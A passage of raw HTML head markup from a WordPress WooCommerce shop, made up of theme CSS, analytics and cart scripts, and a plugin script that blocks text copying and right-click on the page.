var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ugstore.in","hash_tracking":"false","v4_id":"G-5J38FKZH7D"};/*  */</script> <script id="addtoany-core-js-before" type="litespeed/javascript">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none"})}})</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ugstore.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script type="text/javascript" src="https://stats.wp.com/s-202552.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e5be6b71e2eff51606c5dd09836a2528","fragment_name":"wc_fragments_e5be6b71e2eff51606c5dd09836a2528","request_timeout":"5000"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6R5DM7X5R4" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["ugstore.in"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-6R5DM7X5R4")</script> <link rel="https://api.w.org/" href="https://ugstore.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ugstore.in/wp-json/wp/v2/product_tag/623" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ugstore.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 10.3.5" /><meta name="generator" content="Site Kit by Google 1.167.0" /><script id="wpcp_disable_selection" type="litespeed/javascript">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context Menu disabled!';var smessage="";function disableEnterKey(e){var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43||key==73)){if(wccp_free_iscontenteditable(e))return!0;show_wpcp_message('You are not allowed to copy content or view source');return!1}else return!0}}
function wccp_free_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var iscontenteditable="false";if(typeof target.getAttribute!="undefined")iscontenteditable=target.getAttribute("contenteditable");var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement.isContentEditable)iscontenteditable2=!0;if(iscontenteditable=="true"||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";return!0}}
function disable_copy(e){var e=e||window.event;var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(wccp_free_iscontenteditable(e))return!0;var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"){if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return!0;else return!1}}
function disable_copy_ie(){var e=e||window.event;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_free_iscontenteditable(e))return!0;if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED"){return!1}}
function reEnable(){return!0}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1){document.onmousedown=disable_copy;document.onclick=reEnable}
function disableSelection(target){if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined"){target.style.MozUserSelect="none"}else target.onmousedown=function(){return!1}
target.style.cursor="default"}
window.onload=function(){disableSelection(document.body)};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION"){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}
return!1}};document.addEventListener("DOMContentLiteSpeedLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){var cold=!1,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}</script> <script id="wpcp_disable_Right_Click" type="litespeed/javascript">document.ondragstart=function(){return!1}
function nocontext(e){return!1}
document.oncontextmenu=nocontext</script> <style>img#wpstats{display:none}</style><meta name="google-site-verification" content="1kzRU5jLxUe51UaZ0xdL1oa_C7OzCsfd2zkL3GwKyeU" /><link rel="preload" href="https://ugstore.in/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css">@media (min-width:1025px){header .logo-section{padding:30px 0;}}nav.top_menu > ul > li > a{font-weight:normal;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Poppins",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700;}:root{--rehub-head-font:Poppins;}.sidebar,.rehub-body-font,body{font-family:"Poppins",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Poppins;}.header_top_wrap{background:none repeat scroll 0 0 #7000f4!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#f4f4f4 !important;}.header-top .top-nav li{border:none !important;}body #rhNavToolWrap{position:relative;box-shadow:none !important}#rhNavToolWrap .user-dropdown-intop-menu{bottom:auto !important;top:100%;margin-top:0}.left-sidebar-archive .main-side{float:right;}.left-sidebar-archive .sidebar{float:left} .widget .title:after{border-bottom:2px solid #7000f4;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#7000f4;}.wpsm_promobox.rehub_promobox{border-left-color:#7000f4!important;}.color_link{color:#7000f4 !important;}.featured_slider:hover .score,.top_chart_controls .controls:hover,article.post .wpsm_toplist_heading:before{border-color:#7000f4;}.btn_more:hover,.tw-pagination .current{border:1px solid #7000f4;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #7000f4;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #7000f4 inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #7000f4;}.rething_item a.cat{border-bottom-color:#7000f4}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #7000f4;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #7000f4;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#7000f4 !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#7000f4;}@media (max-width:767px){.postNavigation .postnavprev{background:#7000f4;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#7000f4;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #de1414 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(222,20,20,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #7000f4 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(112,0,244,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #7000f4;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#7000f4}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#7000f4 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #de1414 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#de1414;border:1px solid #de1414;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#7000f4;border:1px solid #7000f4;}.rething_button .btn_more{border:1px solid #de1414;color:#de1414;}.rething_button .priced_block.block_btnblock .price_count{color:#de1414;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#de1414 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#de1414;}.rehub-svg-btn-stroke svg{stroke:#de1414;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #de1414}}:root{--rehub-main-color:#7000f4;--rehub-sec-color:#000000;--rehub-main-btn-bg:#de1414;--rehub-link-color:#7000f4;}.compare-full-thumbnails a{width:18%;}@media (min-width:1400px){nav.top_menu > ul > li.vertical-menu > ul > li.inner-700 > .sub-menu{min-width:850px;}.postimagetrend.two_column .wrap img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}.rh-container,.content{width:1330px;}.calcposright{right:calc((100% - 1330px)/2);}.rtl .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1330px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px;}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container .rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px;}.calcposright{right:calc((100% - 1530px)/2);}.rtl .calcposright{left:calc((100% - 1530px)/2);right:auto;}.rh-container.wide_width_restricted{width:1330px;}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2);}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1530px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px;}}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.26.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"> <script 